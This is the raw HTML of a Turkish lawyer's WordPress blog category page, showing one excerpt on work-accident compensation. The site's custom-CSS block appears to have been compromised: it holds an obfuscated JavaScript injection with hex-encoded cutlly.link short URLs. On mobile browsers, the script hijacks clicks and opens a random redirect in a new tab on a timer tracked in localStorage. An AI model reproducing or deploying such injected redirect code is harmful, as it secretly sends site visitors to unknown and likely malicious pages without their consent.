				.zak-button{border-color:#b89b5e;background-color:#b89b5e;}body, .woocommerce-ordering select{color:#343a40;}.zak-header, .zak-post, .zak-secondary, .zak-footer-bar, .zak-primary-nav .sub-menu, .zak-primary-nav .sub-menu li, .posts-navigation, #comments, .post-navigation, blockquote, .wp-block-quote, .zak-posts .zak-post, .zak-content-area--boxed .widget{border-color:#b89b5e;}hr .zak-container--separate, {background-color:#b89b5e;}.entry-content a{color:#269bd1;}.zak-entry-footer a:hover,
				.entry-button:hover,
				.zak-entry-footer a:hover,
				.entry-content a:hover,
				.pagebuilder-content a:hover, .pagebuilder-content a:hover{color:#1e7ba6;}.entry-button:hover .zak-icon{fill:#1e7ba6;}body{font-family:Lato;font-weight:400;}h1, h2, h3, h4, h5, h6{font-family:Playfair Display;font-weight:700;}h1{font-family:Playfair Display;font-weight:700;}h2{font-family:-apple-system, blinkmacsystemfont, segoe ui, roboto, oxygen-sans, ubuntu, cantarell, helvetica neue, helvetica, arial, sans-serif;}h3{font-family:-apple-system, blinkmacsystemfont, segoe ui, roboto, oxygen-sans, ubuntu, cantarell, helvetica neue, helvetica, arial, sans-serif;}h4{font-family:-apple-system, blinkmacsystemfont, segoe ui, roboto, oxygen-sans, ubuntu, cantarell, helvetica neue, helvetica, arial, sans-serif;}h5{font-family:-apple-system, blinkmacsystemfont, segoe ui, roboto, oxygen-sans, ubuntu, cantarell, helvetica neue, helvetica, arial, sans-serif;}h6{font-family:-apple-system, blinkmacsystemfont, segoe ui, roboto, oxygen-sans, ubuntu, cantarell, helvetica neue, helvetica, arial, sans-serif;}button, input[type="button"], input[type="reset"], input[type="submit"], #infinite-handle span, .wp-block-button .wp-block-button__link{background-color:#b89b5e;}button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, #infinite-handle span:hover, .wp-block-button .wp-block-button__link:hover{background-color:rgba(183,135,33,0.93);}.site-title{color:#blank;}.zak-header .zak-top-bar{color:#ffffff;}.zak-header .zak-top-bar{background-color:#191c23;background-size:contain;}.zak-header .zak-main-header{background-color:#ffffff;background-size:contain;}.zak-header-buttons .zak-header-button.zak-header-button--1 .zak-button{padding-top:6px;padding-right:30px;padding-bottom:8px;padding-left:30px;}.zak-header-buttons .zak-header-button.zak-header-button--1 .zak-button{background-color:#b89b5e;}.zak-header-buttons .zak-header-button.zak-header-button--1 .zak-button:hover{background-color:rgba(183,135,33,0.93);}.zak-primary-nav ul li > a, .zak-main-nav.zak-primary-nav ul.zak-primary-menu > li > a, .zak-primary-nav.zak-menu-item--layout-2 > ul > li > a{color:#343a40;}.zak-primary-nav ul li > a .zak-icon, zak-main-nav.zak-primary-nav ul.zak-primary-menu li .zak-icon, .zak-primary-nav.zak-menu-item--layout-2 > ul > li > .zak-icon{fill:#343a40;}.zak-primary-nav ul li:not(.current-menu-item):hover > a, .zak-primary-nav.zak-menu-item--layout-2 > ul > li:not(.current-menu-item):hover > a, .zak-primary-nav ul li:not(.current-menu-item):hover > a, .zak-main-nav.zak-primary-nav ul.zak-primary-menu li:not(.current-menu-item):hover > a{color:#b89b5e;}.zak-primary-nav ul li:hover > .zak-icon, .zak-primary-nav.zak-menu-item--layout-2 > ul > li:hover > .zak-icon{fill:#b89b5e;}.zak-primary-nav.zak-layout-1-style-2 > ul li a:hover::before{background-color:#b89b5e;}.zak-primary-nav ul li:active > a, .zak-primary-nav ul > li:not(.zak-header-button).current_page_item > a, .zak-primary-nav ul > li:not(.zak-header-button).current_page_ancestor > a, .zak-primary-nav ul > li:not(.zak-header-button).current-menu-item > a, .zak-primary-nav ul > li:not(.zak-header-button).current-menu-ancestor > a{color:#b89b5e;}.zak-primary-nav.zak-layout-1-style-2 ul > li:not(.zak-header-button).current_page_item > a::before, .zak-primary-nav.zak-layout-1-style-2 ul > li:not(.zak-header-button).current_page_ancestor > a::before, .zak-primary-nav.zak-layout-1-style-2 ul > li:not(.zak-header-button).current-menu-item > a::before, .zak-primary-nav.zak-layout-1-style-2 ul > li:not(.zak-header-button).current-menu-ancestor > a::before, .zak-primary-nav.zak-layout-1-style-3 ul > li:not(.zak-header-button).current_page_item > a::before, .zak-primary-nav.zak-layout-1-style-3 ul > li:not(.zak-header-button).current_page_ancestor > a::before, .zak-primary-nav.zak-layout-1-style-3 ul > li:not(.zak-header-button).current-menu-item > a::before, .zak-primary-nav.zak-layout-1-style-3 ul > li:not(.zak-header-button).current-menu-ancestor > a::before, .zak-primary-nav.zak-layout-1-style-4 ul > li:not(.zak-header-button).current_page_item > a::before, .zak-primary-nav.zak-layout-1-style-4 ul > li:not(.zak-header-button).current_page_ancestor > a::before, .zak-primary-nav.zak-layout-1-style-4 ul > li:not(.zak-header-button).current-menu-item > a::before, .zak-primary-nav.zak-layout-1-style-4 ul > li:not(.zak-header-button).current-menu-ancestor > a::before{background-color:#b89b5e;}.zak-primary-nav ul li:hover > .zak-icon, .zak-primary-nav.zak-menu-item--layout-2 > ul > li span{fill:#b89b5e;}.zak-primary-nav ul li a{font-family:Lato;font-weight:400;}.has-page-header .zak-page-header{padding-top:152px;padding-right:0px;padding-bottom:156px;padding-left:0px;}.zak-page-header .breadcrumb-trail ul li{font-size:Arraypx;}.zak-page-header, .zak-container--separate .zak-page-header{background-color:#ffffff;background-image:url(http://www.ibrahimhalilaydin.com/wp-content/uploads/2019/07/law1.jpg);background-position:center center;background-size:cover;background-repeat:no-repeat;}.zak-page-header .breadcrumb-trail ul li{color:#ffffff;}.zak-page-header .breadcrumb-trail ul li::after{color:#ffffff;}.zak-page-header .breadcrumb-trail ul li a{color:#ffffff;}.zak-page-header .zak-page-title, .zakra-single-article .zak-entry-header .entry-title{font-family:-apple-system, blinkmacsystemfont, segoe ui, roboto, oxygen-sans, ubuntu, cantarell, helvetica neue, helvetica, arial, sans-serif;}.entry-title:not(.zak-page-title){font-family:Playfair Display;font-weight:700;}.zak-secondary .widget .widget-title, .zak-secondary .widget .wp-block-heading{font-family:Playfair Display;font-weight:700;}.zak-secondary .widget, .zak-secondary .widget li a{font-family:Lato;font-weight:400;}.zak-footer-cols{background-color:#191c23;}.zak-footer .zak-footer-cols .widget-title, .zak-footer-cols h1, .zak-footer-cols h2, .zak-footer-cols h3, .zak-footer-cols h4, .zak-footer-cols h5, .zak-footer-cols h6{color:#ffffff;}.zak-footer .zak-footer-cols, .zak-footer .zak-footer-cols p{color:#ffffff;}.zak-footer .zak-footer-cols a, .zak-footer-col .widget ul a{color:#ffffff;}.zak-footer .zak-footer-cols a:hover, .zak-footer-col .widget ul a:hover, .zak-footer .zak-footer-cols a:focus{color:#b89b5e;}.zak-footer-cols{border-top-color:#303339;}.zak-footer-bar{background-color:#1d2027;}.zak-footer-bar{color:rgba(196,196,196,0.38);}.zak-footer-bar a{color:#3f444f;}.zak-footer-bar a:hover, .zak-footer-bar a:focus{color:#b89b5e;}.zak-scroll-to-top{background-color:#b89b5e;}.zak-scroll-to-top:hover{background-color:#ffffff;}.zak-scroll-to-top:hover{color:#000000;}.zak-scroll-to-top:hover .zak-icon{fill:#000000;}
</style>
<!--n2css--><!--n2js--><script type="text/javascript" src="https://www.ibrahimhalilaydin.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ibrahimhalilaydin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.ibrahimhalilaydin.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ibrahimhalilaydin.com/wp-json/wp/v2/categories/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ibrahimhalilaydin.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="Everest Forms 3.3.0" />
<meta name="generator" content="Elementor 3.30.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
		<style type="text/css">
			            .site-title {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
            }

			
			            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
            }

					</style>

		<link rel="icon" href="https://www.ibrahimhalilaydin.com/wp-content/uploads/2019/07/cropped-small-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.ibrahimhalilaydin.com/wp-content/uploads/2019/07/cropped-small-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ibrahimhalilaydin.com/wp-content/uploads/2019/07/cropped-small-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.ibrahimhalilaydin.com/wp-content/uploads/2019/07/cropped-small-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.header-bar-social-icons {
	float: right;
}
.header-bar-social-icons i {
	padding-left: 15px;
	color: #ffffff;
}
.mc4wp-form{text-align:center}.mc4wp-form input[type="submit"] {background-color:#b89b5e; padding: 10px 36px;}.mc4wp-form-fields{display:flex;}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x66\x74\x41\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x63\x54\x51\x33\x63\x323','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x63\x45\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4e\x51\x61\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x74\x68\x56\x36\x63\x326','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x77\x59\x64\x38\x63\x348','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x57\x73\x68\x35\x63\x325','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x49\x56\x43\x31\x63\x381',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x5a\x43\x4a\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x57\x51\x39\x63\x389','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
		
	</head>

<body class="archive category category-genel category-1 wp-custom-logo wp-theme-zakra everest-forms-no-js hfeed zak-site-layout--right zak-container--wide zak-content-area--bordered has-page-header has-breadcrumbs elementor-default elementor-kit-1470">


		<div id="page" class="zak-site">
				<a class="skip-link screen-reader-text" href="#zak-content">İçeriğe geç</a>
		
		<header id="zak-masthead" class="zak-header zak-layout-1 zak-layout-1-style-1">
		
			
<div class="zak-top-bar ">
	<div class="zak-container zak-top-bar-container">
		<div class="zak-row">
			<div class="zak-top-bar__1">

				<i class="fa fa-envelope"></i> av.ibrahimhalilaydin@gmail.com       <i class="fa fa-phone"></i> +90 542 761 84 06
			</div> <!-- /.zak-top-bar__1 -->

				
			<div class="zak-top-bar__2">

					<div class="header-bar-social-icons"><a href="Twiiter.com">
<i style="font: normal normal normal 14px/1 FontAwesome" class="fa fa-twitter"></i>
</a>
<a href="https://www.instagram.com/avihalilaydin/">
<i class="fa fa-instagram" style="font: normal normal normal 14px/1 FontAwesome"></i></a>
<a href="#">
<i class="fa fa-facebook" style="font: normal normal normal 14px/1 FontAwesome"></i></a></div>
			</div> <!-- /.zak-top-bar__2 -->

							</div> <!-- /.zak-row -->
	</div> <!-- /.zak-container -->
</div> <!-- /.zak-top-bar -->

					<div class="zak-main-header">
			<div class="zak-container">
				<div class="zak-row">
		
	<div class="zak-header-col zak-header-col--1">

		
<div class="site-branding">
	<a href="https://www.ibrahimhalilaydin.com/" class="custom-logo-link" rel="home"><img width="190" height="56" src="https://www.ibrahimhalilaydin.com/wp-content/uploads/2022/04/cropped-cropped-logo_ihalil_200-e1563653067572-3.png" class="custom-logo" alt="Şanlıurfa Avukat İbrahim Halil AYDIN" decoding="async" /></a>	<div class="site-info-wrap">
		
		<p class="site-title ">
		<a href="https://www.ibrahimhalilaydin.com/" rel="home">Şanlıurfa Avukat İbrahim Halil AYDIN</a>
	</p>


				<p class="site-description ">Şanlıurfa Avukat</p>
		</div>
</div><!-- .site-branding -->

	</div> <!-- /.zak-header__block--one -->

	<div class="zak-header-col zak-header-col--2">

					
<nav id="zak-primary-nav" class="zak-main-nav main-navigation zak-primary-nav zak-layout-1 zak-layout-1-style-1">
	<ul id="zak-primary-menu" class="zak-primary-menu"><li id="menu-item-838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-838"><a href="https://www.ibrahimhalilaydin.com/" title="
						">Anasayfa</a></li>
<li id="menu-item-834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834"><a href="https://www.ibrahimhalilaydin.com/hakkimizda/" title="
						">Hakkımızda</a></li>
<li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://www.ibrahimhalilaydin.com/calisma-alanlari/" title="
						">Çalışma Alanlarımız</a></li>
<li id="menu-item-835" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-835"><a href="https://www.ibrahimhalilaydin.com/haberler/" title="
						">Blog Sayfası</a></li>
<li id="menu-item-837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837"><a href="https://www.ibrahimhalilaydin.com/sss/" title="
						">SSS</a></li>
<li id="menu-item-836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-836"><a href="https://www.ibrahimhalilaydin.com/iletisim/" title="
						">İletişim</a></li>
</ul></nav><!-- #zak-primary-nav -->



<div class="zak-toggle-menu "

	>

	
	<button class="zak-menu-toggle"
			aria-label="Birincil menü" >

		<svg class="zak-icon zakra-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z" /></svg>
	</button> <!-- /.zak-menu-toggle -->

	<nav id="zak-mobile-nav" class="zak-main-nav zak-mobile-nav"

		>

		<div class="zak-mobile-nav__header">
			
			<!-- Mobile nav close icon. -->
			<button id="zak-mobile-nav-close" class="zak-mobile-nav-close" aria-label="Close Button">
				<svg class="zak-icon zakra-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m14 12 7.6-7.6c.6-.6.6-1.5 0-2-.6-.6-1.5-.6-2 0L12 10 4.4 2.4c-.6-.6-1.5-.6-2 0s-.6 1.5 0 2L10 12l-7.6 7.6c-.6.6-.6 1.5 0 2 .3.3.6.4 1 .4s.7-.1 1-.4L12 14l7.6 7.6c.3.3.6.4 1 .4s.7-.1 1-.4c.6-.6.6-1.5 0-2L14 12z" /></svg>			</button>
		</div> <!-- /.zak-mobile-nav__header -->

		<ul id="zak-mobile-menu" class="zak-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-838"><a href="https://www.ibrahimhalilaydin.com/" title="
						">Anasayfa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834"><a href="https://www.ibrahimhalilaydin.com/hakkimizda/" title="
						">Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://www.ibrahimhalilaydin.com/calisma-alanlari/" title="
						">Çalışma Alanlarımız</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-835"><a href="https://www.ibrahimhalilaydin.com/haberler/" title="
						">Blog Sayfası</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837"><a href="https://www.ibrahimhalilaydin.com/sss/" title="
						">SSS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-836"><a href="https://www.ibrahimhalilaydin.com/iletisim/" title="
						">İletişim</a></li>
</ul>
			<div class="zak-mobile-menu-label">
							</div>

		
	</nav> <!-- /#zak-mobile-nav-->

</div> <!-- /.zak-toggle-menu -->

				</div> <!-- /.zak-header__block-two -->

				</div> <!-- /.zak-row -->
			</div> <!-- /.zak-container -->
		</div> <!-- /.zak-main-header -->
		
				</header><!-- #zak-masthead -->
		


<div class="zak-page-header zak-style-1">
	<div class="zak-container">
		<div class="zak-row">
					<div class="zak-page-header__title">
			<h1 class="zak-page-title">

				Genel
			</h1>

		</div>
				<div class="zak-breadcrumbs">

			<nav role="navigation" aria-label="Gezinti bağlantıları" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.ibrahimhalilaydin.com/" rel="home" itemprop="item"><span itemprop="name">Başlangıç</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.ibrahimhalilaydin.com/haberler/" itemprop="item"><span itemprop="name">Blog Sayfası</span></a><meta itemprop="position" content="2" /></li><li class="trail-item trail-end"><span>Genel</span></li></ul></nav>
		</div> <!-- /.zak-breadcrumbs -->
				</div> <!-- /.zak-row-->
	</div> <!-- /.zak-container-->
</div>
<!-- /.page-header -->

		<div id="zak-content" class="zak-content">
					<div class="zak-container">
				<div class="zak-row">
		
	<main id="zak-primary" class="zak-primary">
		
		
			<div class="zak-posts">

				
<article id="post-3062" class="zak-style-1 post-3062 post type-post status-publish format-standard hentry category-genel zak-post">

	<div class="zak-post-content">
	<header class="zak-entry-header">
		<h2 class="entry-title"><a href="https://www.ibrahimhalilaydin.com/is-kazasi-tazminati-nedir/" rel="bookmark">İŞ KAZASI TAZMİNATI NEDİR ?</a></h2>	</header> <!-- .zak-entry-header -->
	<div class="zak-entry-meta">
		<span class="zak-byline"> Geliştirici: <span class="author vcard"><a class="url fn n" href="https://www.ibrahimhalilaydin.com/author/admin/">admin</a></span></span><span class="zak-posted-on"><a href="https://www.ibrahimhalilaydin.com/is-kazasi-tazminati-nedir/" rel="bookmark"><time class="entry-date published updated" datetime="2025-03-14T15:28:33+03:00">14 Mart 2025</time></a> tarihinde gönderilmiş</span><span class="zak-cat-links">Yayınlanan <a href="https://www.ibrahimhalilaydin.com/category/genel/" rel="category tag">Genel</a></span><span class="zak-comments-link"><a href="https://www.ibrahimhalilaydin.com/is-kazasi-tazminati-nedir/#respond">Yorum yok<span class="screen-reader-text"> İŞ KAZASI TAZMİNATI NEDİR ?</span></a></span>	</div> <!-- .zak-entry-meta -->

<div class="zak-entry-summary">
		<p>İŞ KAZASI TAZMİNATI NEDİR?İşçinin fiziksel ve ya ruhsal şekilde iş yerinde , iş nedeniyle uğradığı zararlara karşı , iş verene karşı talep de bulunduğu maddi ve manevi tazminattır.İşçinin sigortalı olup kazanın çalışma alanında olup işçinin zarar görmesi gerekir.İş kazasında tazminat alabilmek için kaza ile alınan zararların aralarında bağı olması neden ve sonucuna göre hareket edilmeli [&hellip;]</p>

</div><!-- .zak-entry-summary -->
		<div class="zak-entry-footer zak-layout-1 zak-alignment-style-1">

			<a href="https://www.ibrahimhalilaydin.com/is-kazasi-tazminati-nedir/" class="entry-button">

